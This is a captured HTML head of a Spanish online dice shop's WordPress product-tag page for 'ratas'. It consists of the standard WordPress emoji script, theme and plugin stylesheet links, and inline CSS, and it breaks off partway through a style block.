

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://akarodice.com/etiqueta-producto/ratas/
body_size: 25641
content:
	<!DOCTYPE html>
	<html  lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://akarodice.com/xmlrpc.php" />
		<title>ratas &#8211; AkaroDice &#8211; Tu ilusión hecha dado</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="AkaroDice - Tu ilusión hecha dado &raquo; Feed" href="https://akarodice.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AkaroDice - Tu ilusión hecha dado &raquo; Feed de los comentarios" href="https://akarodice.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AkaroDice - Tu ilusión hecha dado &raquo; ratas Etiqueta Feed" href="https://akarodice.com/etiqueta-producto/ratas/feed/" />
		<link rel="shortcut icon" href="//akarodice.com/wp-content/themes/porto/images/logo/favicon.ico" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//akarodice.com/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//akarodice.com/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//akarodice.com/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//akarodice.com/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/akarodice.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://akarodice.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://akarodice.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='akaroconjunta-css' href='https://akarodice.com/wp-content/plugins/akaroconjunta/public/css/akaroconjunta-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://akarodice.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://akarodice.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.5' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://akarodice.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.5' media='all' />
<link rel='stylesheet' id='ldigi-css' href='https://akarodice.com/wp-content/plugins/libreta/public/css/ldigi-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='magic-dice-css' href='https://akarodice.com/wp-content/plugins/magic-dice/public/css/magic.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ml-akaro-css' href='https://akarodice.com/wp-content/plugins/ml-akaro/public/css/ml-akaro-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='sumup-checkout-css' href='https://akarodice.com/wp-content/plugins/sumup-payment-gateway-for-woocommerce/assets/css/checkout/modal.min.css?ver=2.7.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://akarodice.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.45' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://akarodice.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1758095137' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:35px;
--wvs-single-product-item-height:35px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://akarodice.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://akarodice.com/wp-content/plugins/newsletter/style.css?ver=8.9.9' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://akarodice.com/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://akarodice.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://akarodice.com/wp-content/uploads/porto_styles/bootstrap.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://akarodice.com/wp-content/themes/porto/css/plugins.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://akarodice.com/wp-content/themes/porto/css/theme.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-widget-contact-info-css' href='https://akarodice.com/wp-content/themes/porto/css/part/widget-contact-info.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-widget-text-css' href='https://akarodice.com/wp-content/themes/porto/css/part/widget-text.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-widget-tag-cloud-css' href='https://akarodice.com/wp-content/themes/porto/css/part/widget-tag-cloud.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-widget-follow-us-css' href='https://akarodice.com/wp-content/themes/porto/css/part/widget-follow-us.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-blog-legacy-css' href='https://akarodice.com/wp-content/themes/porto/css/part/blog-legacy.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://akarodice.com/wp-content/themes/porto/css/part/header-shop.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-header-legacy-css' href='https://akarodice.com/wp-content/themes/porto/css/part/header-legacy.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-footer-legacy-css' href='https://akarodice.com/wp-content/themes/porto/css/part/footer-legacy.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-side-nav-panel-css' href='https://akarodice.com/wp-content/themes/porto/css/part/side-nav-panel.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-revslider-css' href='https://akarodice.com/wp-content/themes/porto/css/part/revslider.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://akarodice.com/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.6.3' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://akarodice.com/wp-content/uploads/porto_styles/shortcodes.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://akarodice.com/wp-content/themes/porto/css/theme_shop.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-shop-legacy-css' href='https://akarodice.com/wp-content/themes/porto/css/part/shop-legacy.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-shop-sidebar-base-css' href='https://akarodice.com/wp-content/themes/porto/css/part/shop-sidebar-base.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-woo-widget-price-filter-css' href='https://akarodice.com/wp-content/themes/porto/css/part/woo-widget-porto-price-filter.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-shop-toolbar-css' href='https://akarodice.com/wp-content/themes/porto/css/theme/shop/other/toolbar.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://akarodice.com/wp-content/themes/porto/css/theme_elementor.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://akarodice.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://akarodice.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.6.3' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://akarodice.com/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://akarodice.com/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://akarodice.com/wp-content/themes/porto/style.css?ver=7.6.3' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:111px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}.page-top{padding:10px 0;min-height:44px}.main-content,.left-sidebar,.right-sidebar{padding-top:0}.porto-block-html-top{font-family:Poppins;font-weight:500;font-size:.9286em;line-height:1.4;letter-spacing:.025em;overflow:hidden}.porto-block-html-top .mfp-close{top:50%;transform:translateY(-50%) rotateZ(45deg);color:inherit;opacity:.7}.porto-block-html-top small{font-size:.8461em;font-weight:400;opacity:.5}.porto-block-html-top a{text-transform:uppercase;display:inline-block;padding:.4rem .5rem;font-size:0.625rem;font-weight:700;background:#0075af;color:#fff;text-decoration:none}#header{border-bottom:1px solid #f4f4f4}#header .header-top{letter-spacing:.025em}#header .header-top .top-links > li.menu-item > a{text-transform:none}#header .separator{height:1.6em}#header .share-links a{width:26px;height:26px}#header .share-links a:not(:hover){background:none;color:inherit}#header .main-menu > li.menu-item,.main-menu-wrap .menu-custom-block a:not(:last-child){margin-right:35px}#header .porto-sicon-box{margin-bottom:0}#header .porto-sicon-box .porto-sicon-img{margin-right:8px}#header .wishlist i,#header .my-account i{font-size:27px;display:block}#header .searchform-popup .search-toggle{width:30px}#header .searchform input{height:40px}#header .searchform select,#header .searchform button,#header .searchform .selectric .label{height:40px;line-height:40px}#header .searchform .selectric .label{padding-left:15px}@media (min-width:992px){#header .header-main .header-left{flex:0 0 16.6666%}#header .header-main .header-right,#header .searchform .text{flex:1}#header .searchform-popup{flex:1;padding-left:10px}#header .searchform{width:100%;box-shadow:none}#header .searchform.searchform-cats input{width:100%}}@media (max-width:767px){#header .header-top .header-right{-ms-flex:1;flex:1;-ms-flex-pack:start;justify-content:flex-start}#header .header-top .view-switcher{margin-left:0}#header .header-top .share-links{-ms-flex:1;flex:1}#header .header-top .separator{display:none}}@media (max-width:575px){#header .header-right .searchform{right:-120px}}.header-bottom .container{position:relative}.header-bottom .container:before{content:'';position:absolute;top:0;left:10px;right:10px;width:calc(100% - 20px);border-top:1px solid #f4f4f4}#mini-cart{font-size:32px !important}#mini-cart .minicart-icon{width:25px;height:20px;border:2px solid #222529;border-radius:0 0 5px 5px;position:relative;opacity:.9;margin:6px 3px 0}#mini-cart .minicart-icon:before{content:'';position:absolute;border:2px solid;border-color:inherit;border-bottom:none;border-radius:10px 10px 0 0;left:50%;top:-8px;margin-left:-7.5px;width:15px;height:11px}@media (max-width:991px){#header .header-top .top-links,#header .separator:first-of-type{display:none}}article.post-grid .clearfix,article.post .post-meta i{display:none}article.post .post-meta{margin-top:-.75rem}article.post .post-meta a{color:#999;font-size:.625rem;text-transform:uppercase}.blog-posts .post .entry-title{font-family:Open Sans;font-size:1.125rem;font-weight:700;line-height:1}.blog-posts .post .entry-title a{color:inherit}.blog-posts .post p{font-size:.9286em}article.post .post-image .post-date{right:auto;left:10px;font-family:Poppins;background:#222529;letter-spacing:.05em;width:45px}article.post .post-date .day{background:none;color:#fff;padding-bottom:0;font-size:1.125rem;line-height:1}article.post .post-date .month{background:none;padding-bottom:8px;line-height:1;font-size:.7rem;text-transform:uppercase;opacity:.6;font-weight:400}.widget .widget-title,.widget .widgettitle,#footer .widget-title{font-size:1rem}.porto-products.title-border-middle>.section-title{margin-bottom:.5rem}ul.products li.product:hover .add-links .add_to_cart_button,ul.products li.product:hover .add-links .add_to_cart_read_more{background:#2b2b2d;border-color:#2b2b2d}.products-slider.owl-carousel .product{margin-bottom:25px;margin-top:10px}.products-slider.owl-carousel .owl-item:hover{z-index:2}ul.products:not(.list) li.product-col:hover .product-image{box-shadow:none}ul.products:not(.list) li.product-col:hover .product-inner{box-shadow:0 5px 25px 0 rgba(0,0,0,.08)}.add-links .add_to_cart_button{padding:0 1.2em;color:#6f6e6b}.add-links .add_to_cart_button:before{display:none}li.product-col:hover .add-links .add_to_cart_button{padding:0 .7143em}li.product-col:hover .add-links .add_to_cart_button:before{display:inline-block}.labels .onhot,.labels .onsale{border-radius:12px;padding-left:.8em;padding-right:.8em}.products-slider.owl-carousel .owl-stage-outer{padding-left:5px;padding-right:5px;margin-left:-5px;margin-right:-5px}@media (max-width:575px){.products-slider.owl-carousel .owl-stage-outer{padding-left:2px;padding-right:2px;margin-left:-2px;margin-right:-2px}}li.product-category .thumb-info,li.product-category .thumb-info img,li.product-category .thumb-info-wrapper:after{border-radius:50%}ul.category-color-dark li.product-category 